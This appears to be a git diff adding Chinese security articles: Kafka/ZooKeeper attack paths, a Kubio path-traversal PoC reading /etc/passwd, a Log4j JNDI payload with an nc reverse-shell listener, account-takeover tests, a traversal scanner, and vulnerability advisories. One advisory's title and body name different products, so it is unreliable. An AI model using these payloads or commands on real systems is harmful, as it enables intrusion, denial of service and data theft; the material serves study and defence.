b'{"user":"admin","amount":-1000}')敏感数据窃取:订阅包含用户日志或配置的Topic(如user_activity),导出数据。路径二:通过ZooKeeper横向控制ACL篡改:修改ZooKeeper中的ACL配置,授予攻击者管理员权限: # 在ZooKeeperbash# 在ZooKeeper客户端中执行setAcl /config/topics/sensitive_topic world:anyone:cdrwa客户端中执行 setAcl /config/topics/sensitive_topic world:anyone:cdrwa凭证提取:读取ZooKeeper存储的明文凭证文件(如jaas.conf),用于后续内网渗透。路径三:拒绝服务攻击资源耗尽:高频创建大体积Topic或发送巨型消息,触发Broker资源过载:kafka-topics.sh --create --bootstrap-server <目标IP>:9092 --topic flood_topic --partitions 1000防御建议Kafka Broker认证配置验证检查server.properties文件是否启用SASL/SSL认证:# 需存在以下至少一种认证配置(SCRAM为例) # 需存在以下至少一种认证配置(SCRAM为例)sasl.enabled.mechanisms=SCRAM-SHA-256security.inter.broker.protocol=SASL_PLAINTEXT检查ACL策略是否启用:# 查看Topic的ACL权限列表bin/kafka-acls.sh --list --bootstrap-server <Broker_IP>:9092 --topic test_topic若输出无权限限制或包含ANYONE,则存在漏洞ZooKeeper访问控制检测检查zoo.cfg配置是否启用SASL认证:# 需包含如下配置authProvider.1=org.apache.zookeeper.server.auth.SASLAuthenticationProviderrequireClientAuthScheme=sasl若缺失,攻击者可能通过2181端口直接访问元数据

|

||||

|

||||

@ -0,0 +1,30 @@

|

||||

# 【成功复现】WordPress plugin Kubio AI Page Builder路径遍历漏洞

|

||||

弥天安全实验室 弥天安全实验室 2025-05-20 00:20

|

||||

|

||||

#

|

||||

|

||||

网安引领时代,弥天点亮未来

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**0x00写在前面**

|

||||

|

||||

**本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责!**

|

||||

0x01漏洞介绍WordPress和WordPress plugin都是WordPress基金会的产品。WordPress是一套使用PHP语言开发的博客平台。该平台支持在PHP和MySQL的服务器上架设个人博客网站。WordPress plugin是一个应用插件。WordPress plugin Kubio AI Page Builder 2.5.1及之前版本存在路径遍历漏洞,该漏洞源于kubio_hybrid_theme_load_template函数存在本地文件包含,可能导致未认证攻击者包含和执行任意文件。0x02影响版本

|

||||

WordPress plugin Kubio AI Page Builder 2.5.1及之前版本

|

||||

|

||||

|

||||

0x03漏洞复现

|

||||

1.访问漏洞环境

|

||||

|

||||

|

||||

2.对漏洞进行复现 POC 漏洞复现 1.GET请求获取服务器响应,确定使用Kubio AI Page Builder插件 2.执行payload测试漏洞, 通过响应判断漏洞存在。GET /?__kubio-site-edit-iframe-preview=1&__kubio-site-edit-iframe-classic-template=../../../../../../../../etc/passwd HTTP/1.1Host: 127.0.0.13.Yakit插件测试0x04修复建议目前厂商已发布升级补丁以修复漏洞,补丁获取链接:建议尽快升级修复漏洞,再次声明本文仅供学习使用,非法他用责任自负!https://www.wordfence.com/threat-intel/vulnerabilities/id/2fb44c6e-520e-4a9f-9987-8b770feb710d?source=cve弥天简介学海浩茫,予以风动,必降弥天之润!弥天安全实验室成立于2019年2月19日,主要研究安全防守溯源、威胁狩猎、漏洞复现、工具分享等不同领域。目前主要力量为民间白帽子,也是民间组织。主要以技术共享、交流等不断赋能自己,赋能安全圈,为网络安全发展贡献自己的微薄之力。口号 网安引领时代,弥天点亮未来 知识分享完了喜欢别忘了关注我们哦~学海浩茫,予以风动,必降弥天之润! 弥 天安全实验室

|

||||

|

||||

@ -0,0 +1,104 @@

|

||||

# 一个高性能的目录扫描工具,专门检测和验证 Web 中的路径遍历漏洞。通过异步并发扫描和智能 WAF 绕过技术,快速发现漏洞,

|

||||

kingjly 夜组安全 2025-05-20 00:00

|

||||

|

||||

免责声明

|

||||

|

||||

由于传播、利用本公众号夜组安全所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号夜组安全及作者不为此承担任何责任,一旦造成后果请自行承担!如有侵权烦请告知,我们会立即删除并致歉。谢谢!

|

||||

**所有工具安全性自测!!!VX:**

|

||||

**baobeiaini_ya**

|

||||

|

||||

朋友们现在只对常读和星标的公众号才展示大图推送,建议大家把

|

||||

**夜组安全**

|

||||

“**设为星标**

|

||||

”,

|

||||

否则可能就看不到了啦!

|

||||

|

||||

|

||||

|

||||

|

||||

## 工具介绍

|

||||

|

||||

Directory Traversal Scanner 是一个高性能的目录遍历漏洞扫描工具,专门用于检测和验证 Web 应用程序中的路径遍历漏洞。通过异步并发扫描和智能 WAF 绕过技术,帮助安全研究人员快速发现潜在的安全隐患。

|

||||

## ✨ 特点

|

||||

- 🚄 异步并发扫描,支持大规模目标检测

|

||||

|

||||

- 🛡️ 内置 WAF 绕过技术

|

||||

|

||||

- 🎯 智能参数识别和目标提取

|

||||

|

||||

- 📊 实时扫描进度展示

|

||||

|

||||

- 📝 自动生成详细扫描报告

|

||||

|

||||

- 🔄 支持自定义 payload

|

||||

|

||||

- 🌈 美观的命令行界面

|

||||

|

||||

## 🚀 快速开始

|

||||

### 先决条件

|

||||

- Python 3.8 或更高版本

|

||||

|

||||

- pip 包管理器

|

||||

|

||||

### 📦 安装

|

||||

```

|

||||

# 克隆仓库git clone https://github.com/yourusername/directory-traversal-scanner.git# 进入项目目录cd directory-traversal-scanner# 安装依赖pip install -r requirements.txt

|

||||

```

|

||||

### 🎮 基本使用

|

||||

```

|

||||

# 扫描单个 URLpython scanner.py -u "http://example.com/page.php?file=test.txt"# 扫描多个 URL,启用 WAF 绕过python scanner.py -u "http://example1.com" "http://example2.com" --waf# 自定义并发数和超时时间python scanner.py -u "http://example.com" -c 200 -t 10

|

||||

```

|

||||

## 📋 命令行参数

|

||||

```

|

||||

-u, --urls 目标 URL(必需,支持多个)-d, --depth 最大遍历深度(默认:4)--waf 启用 WAF 绕过技术-c, --concurrency 最大并发请求数(默认:20)-t, --timeout 请求超时时间(默认:5秒)-o, --output 输出报告文件名(默认:scan_report.json)

|

||||

```

|

||||

## 📊 扫描报告

|

||||

|

||||

扫描完成后会在 results

|

||||

目录下生成详细的扫描报告,包含:

|

||||

- 扫描配置信息

|

||||

|

||||

- 目标 URL 列表

|

||||

|

||||

- 扫描统计数据

|

||||

|

||||

- 发现的漏洞详情

|

||||

|

||||

- 完整的扫描命令

|

||||

|

||||

|

||||

|

||||

## 工具获取

|

||||

|

||||

|

||||

|

||||

点击关注下方名片

|

||||

进入公众号

|

||||

|

||||

回复关键字【

|

||||

250520

|

||||

】获取

|

||||

下载链接

|

||||

|

||||

|

||||

|

||||

## 往期精彩

|

||||

|

||||

|

||||

往期推荐

|

||||

|

||||

[一个用于快速启动和管理各类工具的图形化工具箱,支持多种类型工具的统一管理和快速启动。](http://mp.weixin.qq.com/s?__biz=Mzk0ODM0NDIxNQ==&mid=2247494309&idx=1&sn=339af57de54f23f795531f8e1238e984&chksm=c36bae5df41c274b3f91f3bb1020c34b484e72bea4ef29c720dc484fd359ed2b3210264bb86a&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[水滴工具箱,各类开源的渗透工具,web扫描,抓包,免杀等等](http://mp.weixin.qq.com/s?__biz=Mzk0ODM0NDIxNQ==&mid=2247494308&idx=1&sn=497298181e4ff3e47bb0112d7bdcf878&chksm=c36bae5cf41c274a59a72b76935bd8e35ee570a5ae8bb513aea16956d1f69e37d3683c3a0e39&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[基于大语言模型的网络安全智能助手,通过自然语言交互,帮助用户执行渗透测试任务、查询安全信息、分析流量包等。](http://mp.weixin.qq.com/s?__biz=Mzk0ODM0NDIxNQ==&mid=2247494292&idx=1&sn=0c257b536c5fa421f536136ae335e4af&chksm=c36bae6cf41c277ae7f47ae0b0b1a63af0d996124365b350804d9735059f4a1d5529b087734c&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[渗透攻防各方位资源库](http://mp.weixin.qq.com/s?__biz=Mzk0ODM0NDIxNQ==&mid=2247494291&idx=1&sn=cbb08aa685dbf279249f10c99949e9e9&chksm=c36bae6bf41c277da9a425cc971ea8d0b0f382f074a54d5ef2d4716fbadba9f1a034601e7307&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[年轻人的第一款应急响应工具](http://mp.weixin.qq.com/s?__biz=Mzk0ODM0NDIxNQ==&mid=2247494276&idx=1&sn=ad0d2b0ea7b12d60ac7120b0d1b7163f&chksm=c36bae7cf41c276ad8f825652b07420b28069155ad00d1886d8de31350fec943f787f3de1533&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

48

doc/2025-05/关于账号相关漏洞的一次测试.md

Normal file

48

doc/2025-05/关于账号相关漏洞的一次测试.md

Normal file

@ -0,0 +1,48 @@

|

||||

# 关于账号相关漏洞的一次测试

|

||||

原创 蓝云Sec 蓝云Sec 2025-05-20 00:01

|

||||

|

||||

# 声明

|

||||

|

||||

本文章所分享内容仅用于网络安全相关的技术讨论和学习,注意,切勿用于违法途径,所有渗透测试都需要获取授权,违者后果自行承担,与本文章及作者无关,请谨记守法。

|

||||

# 前言

|

||||

|

||||



前端时间测试小程序时遇到的两个漏洞,主要是关于小程序系统账号认证方面的漏洞,其中关于验证码回显漏洞以及任意用户登录用户应该是比较常见的漏洞了,所以这里也是在测试小程序的时候遇到了。

|

||||

# 任意用户登录

|

||||

|

||||

某zf小程序

|

||||

|

||||

|

||||

|

||||

这里点进来就直接可以看到登录注册点。

|

||||

|

||||

|

||||

|

||||

点进去可以看到有两种登录方式,其中可以进行验证码绑定登录,通过验证码绑定,其实就是手机号验证码的方式进行注册登录。

|

||||

|

||||

|

||||

|

||||



这里先输入正确的手机号,然后获取验证码。获取到正确验证码再进行发送请求

|

||||

|

||||

|

||||

|

||||

burp获取请求包,修改mobile字段为其它手机号,放行即可任意用户登录成功。

|

||||

|

||||

|

||||

|

||||

相信我,这里搞忘截成功登录的图了【哭】。

|

||||

|

||||

# 验证码回显

|

||||

|

||||

这个是事业单位的小程序,某县级医院。

|

||||

|

||||

|

||||

|

||||

点进来就跳转至登录绑定处,这里完全没有什么含金量的漏洞,因为该系统必须让你进行登录才能使用该小程序的所有功能点,所以必须进行登录才可以。

|

||||

|

||||

|

||||

|

||||



这里一边发送验证码登录一遍看burp中的信息,挨个进行点一遍发送在发送验证码的响应包中存在验证码回显漏洞,通过测试可以直接登录,这里可以造成任意用户注册漏洞。

|

||||

|

||||

|

||||

|

||||

|

||||

71

doc/2025-05/大众汽车应用程序漏洞可致车主信息和服务记录泄露.md

Normal file

71

doc/2025-05/大众汽车应用程序漏洞可致车主信息和服务记录泄露.md

Normal file

@ -0,0 +1,71 @@

|

||||

# 大众汽车应用程序漏洞可致车主信息和服务记录泄露

|

||||

会杀毒的单反狗 军哥网络安全读报 2025-05-20 01:00

|

||||

|

||||

**导****读**

|

||||

|

||||

|

||||

|

||||

大众汽车车主发现 My Volkswagen 应用程序存在严重安全漏洞,可能泄露数千名客户的敏感个人数据和车辆信息。

|

||||

|

||||

|

||||

|

||||

|

||||



这些漏洞目前已被修补,任何能够访问车辆 VIN 号码的人都可以检索全面的车主数据、服务记录,甚至可能在未经授权的情况下控制连接的功能。

|

||||

|

||||

|

||||

这位安全研究人员在 2024 年购买了一辆二手大众汽车后发现了这些漏洞。

|

||||

|

||||

|

||||

当他们尝试设置 My Volkswagen 应用程序时,他们遇到了一个问题:四位数验证 OTP 被发送到前任车主的手机上。

|

||||

|

||||

|

||||

在尝试联系前任车主失败后,研究人员注意到,在多次输入错误的 OTP 后,该应用程序并未实施帐户锁定机制。

|

||||

|

||||

|

||||

他们使用 Burp Suite 拦截网络流量并使用自定义 Python 脚本系统地测试所有 10,000 种可能的组合,成功绕过了验证过程。

|

||||

|

||||

|

||||

该脚本很快找到了有效代码,授予应用程序中对车辆的完全访问权限。

|

||||

|

||||

|

||||

这次暴力攻击暴露了基本的身份验证漏洞,可能允许未经授权的个人访问系统中的任何大众汽车。

|

||||

|

||||

### 通过车辆识别号码 (VIN) 泄露个人数据

|

||||

###

|

||||

|

||||

身份验证成功后,研究人员发现了多个关键的 API 漏洞。

|

||||

|

||||

|

||||

通过检查应用程序的网络流量,他们发现泄露大量用户数据的端点仅需通过车辆的 VIN 号码(通过汽车挡风玻璃可见的信息)即可访问。

|

||||

|

||||

|

||||

研究人员可以检查该应用程序通过互联网发送的所有请求。在筛选这些请求寻找我的 OTP 时,发现其他几个有趣的 API 调用。

|

||||

|

||||

|

||||

|

||||

|

||||

泄露的信息包括车主的全名、电话号码、电子邮件地址、实际地址、车辆详细信息和服务记录。

|

||||

|

||||

|

||||

API 端点以明文形式公开各种内部服务的密码、令牌和用户名,其中包括内部应用程序、支付处理详细信息,甚至销售人员等 CRM 工具。

|

||||

|

||||

|

||||

该安全研究员通过大众汽车公司的 security.txt 文件找到相应的联系人,向大众汽车的安全团队报告了这一发现。

|

||||

|

||||

|

||||

该公司在四天内承认了该报告,并开始了为期三个月的补救程序。到 2025 年 5 月 6 日,大众汽车确认所有已发现的漏洞均已成功修补,解决了严重的隐私问题。

|

||||

|

||||

|

||||

新闻链接:

|

||||

|

||||

https://gbhackers.com/volkswagen-car-hack-exposes-owners-personal-data/

|

||||

|

||||

|

||||

|

||||

扫码关注

|

||||

|

||||

军哥网络安全读报

|

||||

|

||||

**讲述普通人能听懂的安全故事**

|

||||

|

||||

|

||||

151

doc/2025-05/年薪30W+的秘密:网络安全挖漏洞必备的4类工具与漏洞复现指南.md

Normal file

151

doc/2025-05/年薪30W+的秘密:网络安全挖漏洞必备的4类工具与漏洞复现指南.md

Normal file

@ -0,0 +1,151 @@

|

||||

# 年薪30W+的秘密:网络安全"挖漏洞"必备的4类工具与漏洞复现指南

|

||||

原创 道玄安全 道玄网安驿站 2025-05-19 23:00

|

||||

|

||||

**“**

|

||||

挖洞。**”**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

PS:有内网web自动化需求可以私信

|

||||

|

||||

|

||||

|

||||

|

||||

01

|

||||

|

||||

—

|

||||

|

||||

|

||||

|

||||

导语

|

||||

|

||||

|

||||

在数字化浪潮下,网络安全已成为企业生死攸关的防线。

|

||||

**“漏洞挖掘”**

|

||||

作为行业高薪岗位的核心技能,不仅能为企业规避风险,更能为从业者带来年薪30W+的职业机会。据智联招聘数据显示,2023年网络安全工程师平均薪资涨幅达15%,资深白帽子年薪甚至突破百万!

|

||||

|

||||

**为何“挖漏洞”这么值钱?**

|

||||

|

||||

随着《数据安全法》《个人信息保护法》等政策落地,企业对安全合规的需求激增,但专业人才缺口却超过300万。掌握漏洞挖掘与复现能力,意味着你能直接为企业“排雷”,价值不言而喻。

|

||||

|

||||

今天,我们将揭秘网络安全从业者的“武器库”,并手把手教你复现经典漏洞,助你快速进阶!

|

||||

#### 一、漏洞挖掘必备的4类工具

|

||||

|

||||

工欲善其事,必先利其器。以下4类工具覆盖漏洞挖掘全流程,从信息收集到漏洞利用,缺一不可!

|

||||

##### 1. 信息收集:Nmap + Shodan

|

||||

- **Nmap**

|

||||

:网络扫描神器,快速探测目标开放的端口、服务及系统类型。

|

||||

|

||||

- 命令示例:

|

||||

nmap -sV -O 192.168.1.1

|

||||

(识别服务版本和操作系统)。

|

||||

|

||||

- **Shodan**

|

||||

:全球“黑客搜索引擎”,实时抓取暴露在公网的设备和服务。

|

||||

|

||||

- 实战技巧:搜索

|

||||

Apache Tomcat country:"CN"

|

||||

,可定位国内未修复漏洞的服务器。

|

||||

|

||||

##### 2. 漏洞扫描:Nessus + AWVS

|

||||

- **Nessus**

|

||||

:企业级漏洞扫描工具,支持5万+漏洞检测,输出专业报告。

|

||||

|

||||

- **AWVS**

|

||||

:专注Web漏洞扫描,SQL注入、XSS、CSRF等一网打尽。

|

||||

|

||||

- 优势:自动化生成PoC(漏洞验证脚本),节省80%手动验证时间。

|

||||

|

||||

##### 3. 渗透测试:Burp Suite + SQLMap

|

||||

- **Burp Suite**

|

||||

:Web渗透测试标配,拦截修改HTTP请求,精准定位漏洞入口。

|

||||

|

||||

- 插件推荐:

|

||||

**Turbo Intruder**

|

||||

(爆破神器)、

|

||||

**Logger++**

|

||||

(流量分析)。

|

||||

|

||||

- **SQLMap**

|

||||

:自动化SQL注入工具,一键拖库、提权、绕过WAF。

|

||||

|

||||

##### 4. 流量分析:Wireshark + Charles

|

||||

- **Wireshark**

|

||||

:抓包分析利器,追踪网络层攻击痕迹(如ARP欺骗、DDoS)。

|

||||

|

||||

- **Charles**

|

||||

:专注HTTP/HTTPS流量解析,快速定位API接口漏洞。

|

||||

|

||||

#### 二、漏洞复现实战:以Log4j2为例

|

||||

|

||||

**漏洞背景**

|

||||

:2021年Log4j2核弹级漏洞(CVE-2021-44228),攻击者通过JNDI注入可远程执行任意代码,波及全球70%企业系统。

|

||||

|

||||

**复现步骤**

|

||||

:

|

||||

1. **环境搭建**

|

||||

:

|

||||

|

||||

1. 使用Vulhub快速部署漏洞环境:

|

||||

docker-compose up -d log4j2-rce

|

||||

。

|

||||

|

||||

1. **构造Payload**

|

||||

:

|

||||

|

||||

1. 注入恶意LDAP地址:

|

||||

${jndi:ldap://攻击机IP/Exploit}

|

||||

。

|

||||

|

||||

1. **启动监听**

|

||||

:

|

||||

|

||||

1. 在攻击机运行

|

||||

nc -lvnp 9999

|

||||

,等待目标触发漏洞反弹Shell。

|

||||

|

||||

1. **漏洞验证**

|

||||

:

|

||||

|

||||

1. 目标系统执行日志写入Payload后,攻击机成功获取Shell权限。

|

||||

|

||||

**修复方案**

|

||||

:升级Log4j至2.17.0+版本,或禁用JNDI查找功能。

|

||||

#### 三、如何靠“挖漏洞”实现年薪30W+?

|

||||

1. **考取权威认证**

|

||||

:CISP(国内渗透测试认证)、OSCP(国际顶级攻防认证)。

|

||||

|

||||

1. **参与众测平台**

|

||||

:加入漏洞盒子、补天等SRC平台,边挖洞边赚奖金。

|

||||

|

||||

1. **深耕垂直领域**

|

||||

:工业互联网、车联网、区块链等新兴场景漏洞需求激增,溢价更高!

|

||||

|

||||

#### 结语

|

||||

|

||||

网络安全是“矛与盾”的永恒博弈,漏洞挖掘能力决定了你的职业天花板。

|

||||

**立即行动**

|

||||

:从复现一个漏洞开始,积累实战经验,掌握工具组合拳,高薪offer自然手到擒来!

|

||||

|

||||

|

||||

免责声明:

|

||||

### 本人所有文章均为技术分享,均用于防御为目的的记录,所有操作均在实验环境下进行,请勿用于其他用途,否则后果自负。

|

||||

|

||||

第二十七条:任何个人和组织不得从事非法侵入他人网络、干扰他人网络正常功能、窃取网络数据等危害网络安全的活动;不得提供专门用于从事侵入网络、干扰网络正常功能及防护措施、窃取网络数据等危害网络安全活动的程序和工具;明知他人从事危害网络安全的活动,不得为其提供技术支持、广告推广、支付结算等帮助

|

||||

|

||||

第十二条: 国家保护公民、法人和其他组织依法使用网络的权利,促进网络接入普及,提升网络服务水平,为社会提供安全、便利的网络服务,保障网络信息依法有序自由流动。

|

||||

|

||||

任何个人和组织使用网络应当遵守宪法法律,遵守公共秩序,尊重社会公德,不得危害网络安全,不得利用网络从事危害国家安全、荣誉和利益,煽动颠覆国家政权、推翻社会主义制度,煽动分裂国家、破坏国家统一,宣扬恐怖主义、极端主义,宣扬民族仇恨、民族歧视,传播暴力、淫秽色情信息,编造、传播虚假信息扰乱经济秩序和社会秩序,以及侵害他人名誉、隐私、知识产权和其他合法权益等活动。

|

||||

|

||||

第十三条: 国家支持研究开发有利于未成年人健康成长的网络产品和服务,依法惩治利用网络从事危害未成年人身心健康的活动,为未成年人提供安全、健康的网络环境。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

49

doc/2025-05/漏洞预警 FortiOS TACACS+身份认证绕过漏洞.md

Normal file

49

doc/2025-05/漏洞预警 FortiOS TACACS+身份认证绕过漏洞.md

Normal file

@ -0,0 +1,49 @@

|

||||

# 漏洞预警 | FortiOS TACACS+身份认证绕过漏洞

|

||||

浅安 浅安安全 2025-05-20 00:00

|

||||

|

||||

**0x00 漏洞编号**

|

||||

- # CVE-2025-22252

|

||||

|

||||

**0x01 危险等级**

|

||||

- 高危

|

||||

|

||||

**0x02 漏洞概述**

|

||||

|

||||

FortiOS是Fortinet提供的操作系统,用于其安全设备。FortiProxy是FortiOS的一个组件,主要用于代理服务,提供反向代理、Web应用防火墙等功能,帮助企业保护其Web应用免受攻击并优化网络流量。

|

||||

|

||||

|

||||

|

||||

**0x03 漏洞详情**

|

||||

###

|

||||

|

||||

**CVE-2025-22252**

|

||||

|

||||

**漏洞类型:**

|

||||

身份验证不当

|

||||

|

||||

**影响:**

|

||||

越权操作

|

||||

|

||||

**简述:**

|

||||

FortiOS、FortiProxy和FortiSwitchManager中的TACACS+存在身份认证绕过漏洞。当TACACS+配置为使用远程TACACS+服务器进行身份验证,且该服务器使用ASCII认证时,攻击者可以绕过正常的认证机制,伪装成有效管理员,获得设备的管理员权限。

|

||||

|

||||

**0x04 影响版本**

|

||||

- FortiOS 7.6.0

|

||||

|

||||

- 7.4.4 <= FortiOS <= 7.4.6

|

||||

|

||||

- 7.6.0 <= FortiProxy <= 7.6.1

|

||||

|

||||

- FortiSwitchManager 7.2.5

|

||||

|

||||

**0x05****POC状态**

|

||||

- 未公开

|

||||

|

||||

**0x06****修复建议**

|

||||

|

||||

**目前官方已发布漏洞修复版本,建议用户升级到安全版本****:**

|

||||

|

||||

https://www.fortinet.com/

|

||||

|

||||

|

||||

|

||||

41

doc/2025-05/漏洞预警 泛微E-Office SQL注入漏洞.md

Normal file

41

doc/2025-05/漏洞预警 泛微E-Office SQL注入漏洞.md

Normal file

@ -0,0 +1,41 @@

|

||||

# 漏洞预警 | 泛微E-Office SQL注入漏洞

|

||||

浅安 浅安安全 2025-05-20 00:00

|

||||

|

||||

**0x00 漏洞编号**

|

||||

- # 暂无

|

||||

|

||||

**0x01 危险等级**

|

||||

- 高危

|

||||

|

||||

**0x02 漏洞概述**

|

||||

|

||||

泛微e-office是泛微旗下的一款标准协同移动办公平台。主要面向中小企业,平台全方位覆盖日常办公场景,可以有效提升组织管理与协同效率。

|

||||

|

||||

|

||||

|

||||

**0x03 漏洞详情**

|

||||

|

||||

**漏洞类型:**

|

||||

SQL注入

|

||||

|

||||

**影响:**

|

||||

获取敏感信息

|

||||

|

||||

**简述:**

|

||||

泛微e-office的

|

||||

/iWebOffice/Signature/SignatureDel.php接口存在SQL注入漏洞,未授权的攻击者可以通过该漏洞拼接恶意SQL语句,从而获取数据库敏感信息。

|

||||

|

||||

**0x04 影响版本**

|

||||

- 泛微E-Office

|

||||

|

||||

**0x05****POC状态**

|

||||

- **已公开**

|

||||

|

||||

**0x06****修复建议**

|

||||

|

||||

**目前官方已发布漏洞修复版本,建议用户升级到安全版本****:**

|

||||

|

||||

https://www.e-office.cn/

|

||||

|

||||

|

||||

|

||||

@ -1,5 +1,5 @@

|

||||

# 漏洞预警 | 飞企互联FE业务协作平台任意文件读取漏洞

|

||||

浅安 浅安安全 2025-05-15 00:04

|

||||

浅安 浅安安全 2025-05-20 00:00

|

||||

|

||||

**0x00 漏洞编号**

|

||||

- # 暂无

|

||||

@ -9,9 +9,9 @@

|

||||

|

||||

**0x02 漏洞概述**

|

||||

|

||||

飞企互联-FE企业运营管理平台是一个基于云计算、智能化、大数据、物联网、移动互联网等技术支撑的云工作台。这个平台可以连接人、链接端、联通内外,支持企业B2B、C2B与020等核心需求,为不同行业客户的互联网+转型提供支持。其特色在于提供云端工作环境,整合了人工智能、大数据分析和物联网设备管理,为不同行业客户的互联网+转型提供全面支持。通过智能化的决策支持和数据驱动的业务优化,企业可以更灵活、高效地运营业务,实现数字化转型的战略目标。

|

||||

数夫CRM客户关系管理系统是专为家居、家具等制造业深度定制的全流程客户管理平台。

|

||||

|

||||

|

||||

|

||||

|

||||

**0x03 漏洞详情**

|

||||

|

||||

@ -23,11 +23,10 @@

|

||||

获取敏感信息****

|

||||

|

||||

**简述:**

|

||||

飞企互联FE业务协作平台的

|

||||

/system/mediafile/downLoadFiles.jsp接口存在文件读取漏洞,攻击者可通过该漏洞读取系统重要文件、数据库配置文件等等,导致网站处于极度不安全状态。

|

||||

数夫CRM客户关系管理系统的/Web/common/Handler/file_download.ashx存在任意文件读取漏洞,未经身份验证的攻击者可以通过该漏洞读取服务器任意文件,从而获取服务器大量敏感信息。

|

||||

|

||||

**0x04 影响版本**

|

||||

- 飞企互联FE业务协作平台

|

||||

- 数夫CRM客户关系管理系统

|

||||

|

||||

**0x05****POC****状态**

|

||||

- 已公开

|

||||

@ -36,8 +35,7 @@

|

||||

|

||||

**目前官方已发布漏洞修复版本,建议用户升级到安全版本****:**

|

||||

|

||||

https://flyrise.cn/

|

||||

|

||||

https://www.soonfor.com/

|

||||

|

||||

|

||||

|

||||

|

||||

183

doc/2025-05/若依4.8.0后台rce漏洞复现及内存马利用.md

Normal file

183

doc/2025-05/若依4.8.0后台rce漏洞复现及内存马利用.md

Normal file

@ -0,0 +1,183 @@

|

||||

# 若依4.8.0后台rce漏洞复现及内存马利用

|

||||

原创 跟着斯叔唠安全 跟着斯叔唠安全 2025-05-20 00:00

|

||||

|

||||

免责声明

|

||||

:

|

||||

请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

|

||||

|

||||

|

||||

1

|

||||

|

||||

Start

|

||||

|

||||

前段时间先知(

|

||||

https://xz.aliyun.com/news/17890)上看到有佬发了最新版若依4.8.0的后台rce分析,最近抽空复现了一下。

|

||||

|

||||

2

|

||||

|

||||

Action

|

||||

|

||||

